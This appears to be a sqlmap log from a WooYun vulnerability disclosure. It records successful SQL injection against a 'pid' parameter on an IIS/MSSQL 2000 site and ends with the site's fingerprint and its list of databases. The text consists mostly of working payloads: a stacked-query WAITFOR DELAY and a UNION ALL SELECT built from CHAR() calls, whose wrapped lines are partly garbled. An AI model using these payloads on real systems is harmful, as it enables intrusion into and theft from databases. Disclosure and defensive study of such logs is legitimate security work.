 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: pid=56;WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: pid=-4938 UNION ALL SELECT NULL,CHAR(113)+CHAR(113)+CHAR(10
98)+CHAR(113)+CHAR(118)+CHAR(99)+CHAR(120)+CHAR(102)+CHAR(65)+CHAR(111)+
+CHAR(100)+CHAR(74)+CHAR(65)+CHAR(67)+CHAR(101)+CHAR(83)+CHAR(79)+CHAR(1
(107)+CHAR(116)+CHAR(84)+CHAR(77)+CHAR(90)+CHAR(112)+CHAR(68)+CHAR(71)+C
CHAR(102)+CHAR(84)+CHAR(66)+CHAR(105)+CHAR(70)+CHAR(100)+CHAR(82)+CHAR(1
(69)+CHAR(114)+CHAR(76)+CHAR(108)+CHAR(121)+CHAR(90)+CHAR(85)+CHAR(80)+C
+CHAR(98)+CHAR(120)+CHAR(107)+CHAR(113),NULL-- -
---
[16:41:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2000
[16:41:05] [INFO] fetching database names
[16:41:05] [INFO] the SQL query used returns 8 entries
[16:41:05] [INFO] resumed: cctvsp_wma
[16:41:05] [INFO] resumed: cctvsp_wma
[16:41:05] [INFO] resumed: master
[16:41:05] [INFO] resumed: model
[16:41:05] [INFO] resumed: msdb
[16:41:05] [INFO] resumed: Northwind
[16:41:05] [INFO] resumed: pubs
[16:41:05] [INFO] resumed: tempdb
available databases [7]:
[*] cctvsp_wma
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
www.wooyun.org